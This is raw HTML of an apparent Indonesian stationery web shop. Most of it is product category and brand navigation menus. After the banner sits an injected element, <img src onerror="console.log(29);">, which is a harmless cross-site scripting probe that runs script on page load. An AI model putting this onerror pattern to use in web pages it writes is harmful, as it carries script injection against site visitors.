Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.alattulis.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.alattulis.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.alattulis.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.alattulis.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.alattulis.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.alattulis.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.alattulis.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.alattulis.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.alattulis.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.alattulis.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.alattulis.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.alattulis.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.alattulis.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.alattulis.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.alattulis.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.alattulis.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.alattulis.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.alattulis.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.alattulis.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.alattulis.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.alattulis.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.alattulis.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.alattulis.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.alattulis.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.alattulis.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.alattulis.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.alattulis.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.alattulis.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.alattulis.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.alattulis.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.alattulis.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.alattulis.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.alattulis.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.alattulis.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.alattulis.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.alattulis.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.alattulis.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.alattulis.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.alattulis.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.alattulis.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.alattulis.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.alattulis.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.alattulis.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.alattulis.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.alattulis.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.alattulis.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.alattulis.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.alattulis.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.alattulis.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.alattulis.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.alattulis.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.alattulis.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.alattulis.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.alattulis.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.alattulis.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.alattulis.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.alattulis.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.alattulis.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.alattulis.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.alattulis.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.alattulis.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.alattulis.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.alattulis.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.alattulis.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.alattulis.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.alattulis.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.alattulis.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.alattulis.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.alattulis.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.alattulis.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.alattulis.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.alattulis.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.alattulis.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.alattulis.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.alattulis.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.alattulis.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.alattulis.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.alattulis.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.alattulis.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.alattulis.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.alattulis.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.alattulis.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.alattulis.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.alattulis.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.alattulis.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.alattulis.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.alattulis.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.alattulis.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.alattulis.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.alattulis.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.alattulis.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.alattulis.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.alattulis.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.alattulis.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.alattulis.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.alattulis.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.alattulis.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.alattulis.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.alattulis.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.alattulis.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.alattulis.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.alattulis.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.alattulis.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.alattulis.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.alattulis.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.alattulis.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.alattulis.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.alattulis.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.alattulis.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.alattulis.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.alattulis.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.alattulis.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.alattulis.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.alattulis.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.alattulis.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.alattulis.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.alattulis.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.alattulis.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.alattulis.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.alattulis.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.alattulis.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.alattulis.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.alattulis.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.alattulis.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.alattulis.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.alattulis.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.alattulis.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.alattulis.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.alattulis.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.alattulis.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.alattulis.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.alattulis.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.alattulis.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.alattulis.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.alattulis.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.alattulis.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.alattulis.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.alattulis.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.alattulis.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.alattulis.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.alattulis.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.alattulis.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.alattulis.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.alattulis.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.alattulis.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.alattulis.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.alattulis.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.alattulis.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.alattulis.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.alattulis.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.alattulis.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.alattulis.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.alattulis.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.alattulis.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.alattulis.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.alattulis.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.alattulis.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.alattulis.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.alattulis.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.alattulis.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.alattulis.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.alattulis.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.alattulis.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.alattulis.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.alattulis.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.alattulis.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.alattulis.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.alattulis.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.alattulis.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.alattulis.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.alattulis.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.alattulis.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.alattulis.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.alattulis.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.alattulis.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.alattulis.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.alattulis.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.alattulis.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.alattulis.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.alattulis.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.alattulis.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.alattulis.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.alattulis.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.alattulis.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.alattulis.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.alattulis.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.alattulis.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.alattulis.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.alattulis.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.alattulis.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.alattulis.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.alattulis.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.alattulis.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.alattulis.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Harga ATK dan Sekolah Grosir Murah Lengkap" <img src="https://i.ibb.co.com/Fqqz4JPL/alattulis-id-4-banner-1400x350.jpg" alt="Katalog Harga ATK dan Sekolah Grosir Murah Lengkap" width="100%" height="auto">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(29);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.alattulis.id/" title="Go to Home Page">Home</a> </li>  <li class="item cms_page"> <strong>binamandiristationery.co.id - daftar harga 3m Scotch</strong> </li> </ul></div>  <main id="maincontent" class="page-main-full-width"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Price List Stationery Grosir Pusat Jakarta Paling Murah</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="nuOP7L241IhzVKjW" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<style>#html-body [data-pb-style=K92G169],#html-body [data-pb-style=XNGMUTM]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=K92G169]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=XNGMUTM]{align-self:stretch}#html-body [data-pb-style=V3R1HBT]{display:flex;width:100%}#html-body [data-pb-style=VNJ0IIG]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=SX2X494]{text-align:center;margin:50px 30px}#html-body [data-pb-style=VK7COAM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:75%;align-self:stretch}#html-body [data-pb-style=R7TQHO6]{margin:30px}#html-body [data-pb-style=CJMDRR0],#html-body [data-pb-style=U2F3W70]{background-position:left 